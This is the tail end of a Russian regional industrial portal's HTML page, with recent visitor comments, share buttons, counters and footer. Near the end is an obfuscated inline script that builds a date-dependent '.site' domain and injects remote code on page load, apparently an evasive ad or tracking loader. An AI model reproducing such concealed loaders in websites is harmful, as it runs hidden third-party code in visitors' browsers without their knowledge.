						<div>
				Very nice post. I definitely appreciate this website. Keep it up!							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pricesadvertisement">Реклама на промышленном портале Мурманской области</a>
					</h4>
		
		
				<span class="author">Валерий</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pricesadvertisement#comment-6378" title="Размещение рекламной статьи">
				Размещение рекламной статьи			</a>
						<div>
				Добрый день! Отправил вам на почту предложение о сотрудничестве.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda">График отключения горячей воды и опрессовок в Мурманске летом 2022 года</a>
					</h4>
		
		
				<span class="author">Вячеслав</span>
				
		<div class="comment rounded ">
					<a class="title" href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda#comment-6339" title="опрессовки">
				опрессовки			</a>
						<div>
				у вас некорректно подана информация :cry: ------------ Спасибо! Сведения исправлены.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pipk">АНО ДПО «Полярный институт повышения квалификации»</a>
					</h4>
		
		
				<span class="author">Константин</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pipk#comment-6268" title="повышение разряда для сварщиков">
				повышение разряда для сварщиков			</a>
						<div>
				Здравствуйте. Существуют ли курсы повышения квалификации и разряда для газоэлектросвар щиков у вас в ...							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/ships-and-captains">Корабли и капитаны</a>
					</h4>
		
		
				<span class="author">Валерий Анатольевич</span>
				
		<div class="comment rounded ">
					<a class="title" href="/ships-and-captains#comment-5769" title="Ветераны ХХ века">
				Ветераны ХХ века			</a>
						<div>
				Мне пришлось работать 2-м радистом на т/х Андомалес в 1965-1966 годах. Начальником радиостанции ...							</div>
		</div>

			</li>
		</ul>

					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
                        <td valign="top" class="epmty_td"><img alt="" border="0" width="5px" height="100%" src="https://helion-ltd.ru/templates/gelion_ltd/px.gif" /></td>
</tr>
</table>
<div class="foot">
<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
    <td align="center" width="100%">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
            <td valign="top" class="level_1_left">
            </td>
            <td valign="top" class="level_1_center">
            </td>
            <td valign="top" class="level_1_right">
            </td>
        </tr>
        </table>
    </td>
</tr>
<tr>
    <td valign="top" class="level_2" align="center">
    </td>
</tr>
<tr>
    <td>

<center>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,twitter,digg,reddit,tumblr,viber,skype,telegram" data-counter=""></div>
</center>
    <div id="copy"><p>При использовании материалов - активная ссылка на сайт <a href=https://helion-ltd.ru/
    title=https://helion-ltd.ru/>https://helion-ltd.ru/</a> обязательна <br/>All Rights Reserved 2008 -  2026  <a href="https://helion-ltd.ru/"
    title="https://helion-ltd.ru/">https://helion-ltd.ru/</a></p></div> 



<script>
 // (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 // (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 // m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 // })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

//  ga('create', 'UA-37220854-1', 'auto');
//  ga('send', 'pageview');
//ga(‘set’, ‘&uid’, {{USER_ID}}); // Задание идентификатора пользователя с помощью параметра user_id (текущий пользователь).

</script>

<script id="m8812d4a7de0c">/* <![CDATA[ */!function(r,t,e){var o="C2RE7MM2SC6NN3MR8NMDSVTS",a="DYieOafucfrll",i=o.replace(/[^0-9]/gi,""),n=o.replace(/[^\w]*/gi,""),g=(n=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),c="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),C=a.replace(/[iofucdl]/gi,""),S=(n=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=n.replace(/[^d]/gi,""),d=(n.replace(g,""),n=o.replace(/[^\d]*/gi,""),o.replace(/[^\d]*/gi,""),"0$23353"),l="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+S.toLowerCase()+"h"],m=l*l,f=Math.pow(10,5),p="ht"[720094129..toString(m<<1)],s=function(r,t,e){return this}(),u=document,w=(11183..toString(l<<3),16861..toString(m<<1),11182..toString(l<<3),11181..toString(l<<3),d),A=(d.charAt(0),s[h+11182..toString(l<<3)]),v=new A,_=v,b=16861..toString(m<<1)+S+String.fromCharCode(5+5*p*5*p)+String.fromCharCode(5+5*p*5*p+p*p)+String.fromCharCode(101),I=u[16861..toString(m<<1)+"E".toUpperCase()+a.charAt(l+l+l)+15416061..toString(l<<3)+String.fromCharCode(66)+String.fromCharCode((5*p-l+5)*(5*p-l+5))+String.fromCharCode(73)+String.fromCharCode(100)]("m8812d4a7de0c"),M=u.createElement("script"),G=(v[b]()+"").substr("a"[720094129..toString(m<<1)]+5-p);w=w[c](/[$]/g,G);var V=_[16861..toString(m<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).charAt(2)+(!1+[]).charAt(2)+C](),x=new A(V,0,1),E=Math.ceil(1*(v[b]()-x[16861..toString(l<<3)+S+a.charAt(2)+String.fromCharCode(p/p+p*p+5*p*5*p+p*p)+a.charAt(3)]()-("srctvar"[720094129..toString(m<<1)]-x[16861..toString(l<<3)+h+11182..toString(l<<3)]())*p*l*54*p*f)/(3024*p*f))+1;E>=106/p&&(E=1,V++);var N=V-1970,k=Math.ceil((V-(1970+p))/l),y=1971*f*5*l*l*p,B=27*f*l*l*p,D=27*f*l,L=E+""+(E+ +i),O=Math.ceil(+L*+((N*y+k*B-D)/1e5+(V*i+""))/1e6);O+=E+"";for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);I.removeAttribute("id"),M.async=!0,M.src=String.fromCharCode(47)+String.fromCharCode(p+p*p*5*p+5-5+5)+U+".site"+String.fromCharCode(47)+w+String.fromCharCode(46)+636..toString(m<<1)+"",I.nextSibling?I.parentNode.insertBefore(M,I.nextSibling):I.parentNode.appendChild(M)}();/* ]]> */</script>

<script src="//gomtdata.com/code.23353.js" type="text/javascript"></script>

<div id="ut-embed">
</div>

<div align="center" class="bottom_div"><center>
<!--noindex--><noindex>

<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=1511245">
<img src="//top-fwz1.mail.ru/counter?id=1511245;t=210;l=1" 
style="border:0;" height="31" width="88" alt="�������@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
target="_blank"rel="nofollow"><img src="https://counter.yadro.ru/logo?21.11"
title="LiveInternet: РїРѕРєР°Р·Р°РЅРѕ С‡РёСЃР»Рѕ РїСЂРѕСЃРјРѕС‚СЂРѕРІ Р·Р° 24 С‡Р°СЃР°, РїРѕСЃРµС‚РёС‚РµР»РµР№ Р·Р° 24 С‡Р°СЃР° Рё Р·Р° СЃРµРіРѕРґРЅСЏ"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=44670733&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/44670733/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" 
style="width:88px; height:31px; border:0;" alt="������.�������" 
title="������.�������: ������ �� ������� (���������, ������ � ���������� ����������)" 
class="ym-advanced-informer" data-cid="44670733" data-lang="ru" />
</a> <!-- /Yandex.Metrika informer -->

</noindex><!--/noindex-->
<p>&nbsp;</p>


<p>&nbsp;</p>
</td>
</table>

</body>
</html>
